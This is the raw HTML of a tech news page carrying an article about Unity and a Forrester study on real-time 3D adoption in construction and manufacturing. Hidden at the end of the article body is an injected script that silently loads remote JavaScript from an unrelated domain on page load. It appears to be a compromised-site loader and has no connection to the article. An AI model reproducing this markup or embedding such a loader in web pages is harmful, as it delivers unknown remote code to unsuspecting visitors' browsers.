    -webkit-transition: -webkit-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -moz-transition: -moz-transforms 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -ms-transition: -ms-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -o-transition: -o-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    transition: transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
}
.tg-item:hover {
 opacity:1;
 -webkit-transform:translateY(0);
 -moz-transform:translateY(0);
 -ms-transform:translateY(0);
 -o-transform:translateY(0);
 transform:translateY(0)
}
@media only screen and (max-width:600px) {
	.subscribe-h{
		width: 90% !important;
	}
}		</style>
		<meta name="generator" content="OuakaNews 1.0.0" />
	
 
 <link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
</head>   
 <body data-rsssl=1 class="  page-layout-1-col bs-theme active-top-line bs-theme bs-ll-a close-rh unity-how-3d-experiences-are-transforming-global-industries">
     
     
<div class="main-wrap content-main-wrap">
<header id="header" class="site-header header-style-2 full-width">
<section class="topbar topbar-style-2 hidden-xs hidden-xs use-pretty-tabs">
<div class="content-wrap">
    <div class="container">
        <div class="topbar-inner clearfix">
            <div class="section-links">
                <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
                       <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                          <!--/Social-->  
                </div>
            </div>
            <div class="section-menu">    
                        <!--breaknews espace-->
                        	
	<div class="clear"></div>
	<div class="better-newsticker ">
	<p class="heading ">Latest news </p>
	<ul id="js-news" class="js-hidden">
		
					<ul>
					<li class="news-item"><a href="https://hawassib.com/everything-you-need-to-know-about-the-new-zero-30-smartphone-from-infinix/" title="Everything you need to know about the new ZERO 30 smartphone from Infinix">Everything you need to know about the new ZERO 30 smartphone from Infinix</a></li>

					<li class="news-item"><a href="https://hawassib.com/security-weaknesses-in-code-generated-by-copilot-in-github/" title="Security weaknesses in code generated by Copilot in GitHub">Security weaknesses in code generated by Copilot in GitHub</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-discussed-selling-bing-to-apple-as-google-replacement/" title="Microsoft Discussed Selling Bing to Apple as Google Replacement">Microsoft Discussed Selling Bing to Apple as Google Replacement</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-brings-the-bing-image-creator-tool-based-on-artificial-intelligence-technology/" title="Microsoft brings the Bing Image Creator tool based on artificial intelligence technology">Microsoft brings the Bing Image Creator tool based on artificial intelligence technology</a></li>

					<li class="news-item"><a href="https://hawassib.com/whatsapp-is-testing-the-short-video-messaging-feature/" title="WhatsApp is testing the short video messaging feature">WhatsApp is testing the short video messaging feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/a-serious-privacy-vulnerability-in-the-google-pixels-inbuilt-screenshot-editing-tool/" title="A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool">A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool</a></li>

					<li class="news-item"><a href="https://hawassib.com/report-tiktok-is-working-on-the-paid-video-feature/" title="TikTok is working on the paid video feature">TikTok is working on the paid video feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/android-13-beta-3-and-platform-stability/" title="Android 13 Beta 3 and Platform Stability">Android 13 Beta 3 and Platform Stability</a></li>

					<li class="news-item"><a href="https://hawassib.com/meta-is-chasing-tik-tok-by-introducing-new-reels-features/" title="Meta is chasing Tik Tok by introducing new Reels features">Meta is chasing Tik Tok by introducing new Reels features</a></li>

					<li class="news-item"><a href="https://hawassib.com/apple-manufactures-a16-processor-based-on-5nm-technology/" title="Apple manufactures A16 processor based on 5nm technology">Apple manufactures A16 processor based on 5nm technology</a></li>

					</ul>
					
		
		
	</ul> <!-- .breaking-news -->
	</div>
                        <!--/end breaknews-->       
            </div>
        </div>
    </div>
</div>
</section>
<div class="header-inner">
   <div class="content-wrap">
      <div class="container">
          <div class="row">
              <div class="row-height">
                  <div class="logo-col col-xs-4">
                        <div id="site-branding" class="site-branding">
                                <h1 id="site-title" class="logo h1 img-logo">
								
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		                                <span class="site-title">
								The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.</span>
                                </a>
                                </h1>
                            </div>
                  </div>
                  
	<div class="sidebar-col col-xs-8 stream-item stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                  
              </div>
          </div>
      </div>
    </div>
</div>
<!--menu-->
<div class="bs-pinning-wrapper bspw-header-style-2">
   <div id="menu-main" role="navigation" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1 bs-pinning-block smart normal unpinned-no-transition">
     <div class="content-wrap">
         <div class="container">
        <nav class="main-menu-container bs-pretty-tabs bs-pretty-tabs-initialized">
            <div class="menu-primary-menu-en-container"><ul id="menu-primary-menu-en" class="main-menu menu clearfix bsm-initialized" role="menubar"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-category  current-menu-parent current-post-parent menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li id="menu-item-2796" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2796-ar" class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li id="menu-item-2796-fr" class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul></div>			
            <!--search-->
            <div class="menu-action-buttons width-1">
                <div class="search-container close">
                        <span class="search-handler"><i class="fa fa-search"></i></span>
                        <div class="search-box clearfix">
                        <form role="search" method="get" class="search-form clearfix" action="https://hawassib.com">
	<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
                        </div>
                </div>
            </div>
            <!--/end search-->
        </nav>
         </div>
     </div>
   </div>
</div>
<!--/menu-->
<script data-ad-client="ca-pub-5366987289318350" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</header>

<!--Menu Mobile-->
<div class="rh-header clearfix dark deferred-block-exclude">
   <div class="bs-pinning-wrapper" style="height: 54px;">
        <div class="rh-container clearfix bs-pinning-block smart normal unpinned-no-transition">
              <div class="menu-container close">
                    <span class="menu-handler"><span class="lines"></span></span>
              </div>
              <!--logo Mobile-->
              <div class="logo-container rh-img-logo">
             
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		              </div>
              <!--logo Mobile-->
        </div>
   </div>
</div>
<!--/ Menu Mobile top-->
<!--breadcrumbs-->
<nav id="breadcrumb" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items"><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/en/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></li><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/category/design/"> design</a></li><li class="bf-breadcrumb-item bf-breadcrumb-end"><span class="current">Unity: How 3D experiences are transforming global industries</span></li></div></div></ul></nav><!--block annace dessu header-->
<div class="container adcontainer stream-item-below-header"><div class="logo-annance-dessu-haeder"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<!--/ Block annace-->
<!--Content main-->
<main id="content" class="content-container">
	


		<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
		<div class="container single-post layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-11">
           <div class="row main-section">
             <div class="col-sm-8 content-column">
            <div class="single-container">

			
			<article class="post-3937" id="the-post" class="container-wrapper post-content">

				<div class="featured-area"> <div class="post-header post-tp-11-header lazy wfi" alt="" title="" data-original="https://hawassib.com/wp-content/uploads/2020/04/How-3D-experiences-are-transforming-global-industries.jpg" style="background-image: url(https://placehold.it/1130x630&text=Placeholder)">
                    <div class="post-header-inner">
                       <div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-4"><a href="https://hawassib.com/category/design/">design</a> <a href="https://hawassib.com/category/programming-en/">programming</a> </span></div><h1 class="single-post-title"><span class="post-title">Unity: How 3D experiences are transforming global industries</span></h1><div class="post-meta"><span class="time"><time class="" datetime="April 18, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> April 18, 2020</time></span></div><!-- .post-meta --></div>
                </div>
							<figcaption class="single-caption-text">
								<span class="fa fa-camera" aria-hidden="true"></span> How 3D experiences are transforming global industries
							</figcaption>
						
                </div></div><!-- .featured-area /--><div class="post-meta single-post-meta">
			<a href="https://hawassib.com/en/author/anjar/"
		   class="post-author-a post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/d8d46b7c3dc387eef9da473b608542a970dc7ff2bf34aa5ae3f84e3e07dbb119?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8d46b7c3dc387eef9da473b608542a970dc7ff2bf34aa5ae3f84e3e07dbb119?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' decoding='async'/><span class="post-author-name">By <b></b>				
				</span>		</a>
		</div>

				<div class="entry-content entry clearfix">



				
					<p style="text-align: center;"><strong>How real-time 3D (RT3D) experiences are transforming global industries</strong></p>
<p>&nbsp;</p>
 <p>From its roots in gaming, real-time 3D’s impact now extends across dozens of industries. A new study sheds light on the state of adoption of this technology and how it’s changing the way products and buildings are created, built, monetized, and operated. Just a few years ago, real-time 3D (RT3D) technology was most commonly found powering <a href="https://hawassib.com/category/mobile-en/">mobile</a>, PC, and console games. Now, in addition to gaming studios, companies in industries ranging from automotive, transportation, and manufacturing to architecture, engineering, and construction (AEC) are embracing this new medium of creation and collaboration.</p>
<p>&nbsp;</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2188-926829543" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2188" data-type="code"><span id="bsac-2188-926829543-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2188-926829543');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2188-926829543-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2188-926829543-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2188-926829543-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2188-926829543-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>Real-time 3D has become a fixture in their processes for bringing buildings and products from vision to reality. SHoP Architects and Daimler are just two of the thousands of companies creating virtual experiences from their <a href="https://hawassib.com/category/security-master-en/">data</a> (e.g., building information modeling (<a href="https://hawassib.com/category/software-engineering-en/" target="_blank" rel="noopener noreferrer">BIM</a>), computer-aided design (CAD), and product lifecycle management (PLM)).These experiences extend across every stage of the product and building lifecycles, changing the status quo for how they are designed, engineered, made, sold, and serviced.With the sprawl of real-time 3D expanding rapidly, Unity worked with one of the top independent research firms to better understand what’s compelling AEC and manufacturing companies to adopt this technology now and in the future.</p>
<p>&nbsp;</p>
 <p>The findings are published in “Digital Experiences In The Physical World: Are AEC And Manufacturing Companies Ready For Real-time 3D?” a commissioned study conducted by Forrester Consulting on behalf of <a href="https://hawassib.com/unity-3d-shaping-the-world-with-real-time-3d-unite-copenhagen-keynote-highlights/">Unity</a>, published in March 2020. Check out an infographic featuring the key findings below, and register for our upcoming webinar featuring guest speaker Paul Miller, principal analyst at Forrester.</p>
<p>&nbsp;</p>
 <p style="text-align: center;"><span style="font-size: 14pt;"><strong>The real thing is better than imagined.</strong></span></p>
<p>&nbsp;</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-6469-633159022" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="6469" data-type="code"><span id="bsac-6469-633159022-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-6469-633159022');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('bsac-6469-633159022-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-6469-633159022-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-6469-633159022-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-6469-633159022-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>What’s driving the uptick in adoption? Across every use case surveyed, from <a href="https://hawassib.com/category/design/" target="_blank" rel="noopener noreferrer">design</a> to marketing, real-time 3D adopters found the technology significantly more valuable than projected by nonadopters. That tells us real-time <a href="https://hawassib.com/unity-3d-shaping-the-world-with-real-time-3d-unite-copenhagen-keynote-highlights/" target="_blank" rel="noopener noreferrer">3D</a> is providing substantial benefits at multiple stages of the lifecycle. In fact, the top benefits reported are decreased costs, increased sales, and improved time to market. It’s no wonder that “94% of those who have implemented real-time 3D are expanding their investment.”</p>
<p>&nbsp;</p>
 <p>Source : <a href="https://unity.com/" target="_blank" rel="noopener noreferrer">Here</a></p>
<p>&nbsp;</p>
 <p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
 <div class="post-views content-post post-3937 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,376</span>
			</div> <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">share :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3937"
				class="share-facebook sd-button share-icon"
				href="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3937"
				>
				<span id="sharing-facebook-3937" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3937"
				class="share-twitter sd-button share-icon"
				href="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3937"
				>
				<span id="sharing-twitter-3937" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3937"
				class="share-reddit sd-button share-icon"
				href="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3937"
				>
				<span id="sharing-reddit-3937" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3937"
				class="share-pinterest sd-button share-icon"
				href="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3937"
				>
				<span id="sharing-pinterest-3937" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3937"
				class="share-linkedin sd-button share-icon"
				href="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3937"
				>
				<span id="sharing-linkedin-3937" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3937"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3937"
				>
				<span id="sharing-whatsapp-3937" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-3937"
				class="share-telegram sd-button share-icon"
				href="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-3937"
				>
				<span id="sharing-telegram-3937" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3937"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Unity%3A%20How%203D%20experiences%20are%20transforming%20global%20industries&#038;body=https%3A%2F%2Fhawassib.com%2Funity-how-3d-experiences-are-transforming-global-industries%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3937"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="7389d093e1" data-email-share-track-url="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/?share=email">
				<span id="sharing-email-3937" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div> <div class="bsac bsac-clearfix bsac-post-bottom bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2187-1563939596" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2187" data-type="code"><span id="bsac-2187-1563939596-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2187-1563939596');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2187-1563939596-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2187-1563939596-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2187-1563939596-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2187-1563939596-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div class="entry-terms post-tags clearfix ">
						  <span class="terms-label"><i class="fa fa-tags"></i></span></div>
				</div><!-- .entry-content /-->

				
			</article><!-- #the-post /-->

          </div> <!-- single-container -->
			<div class="stream-item stream-item-below-post"></div>

			<div class="post-components">
				
		<div id="related-posts" class="post-related container-wrapper">

			<div class="section-heading sh-t1 sh-s1 ">
				<span class="h-text related-posts-heading">Related Articles</span>
			</div>

			<div id="i-scrool" class="bs-pagination-wrapper main-term-none more_btn">
               <div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
                   
			
					<div class="post-80 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/04/Visual_Studio_2019_Hawassib.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/04/Visual_Studio_2019_Hawassib.png); display: block;" href="https://hawassib.com/visual-studio-2019-is-available-for-download/" alt="Visual Studio 2019 is available for download" title="Visual Studio 2019 is available for download"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/visual-studio-2019-is-available-for-download/" title="Visual Studio 2019 is available for download"><span class="post-title">  Visual Studio 2019 is available for download</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
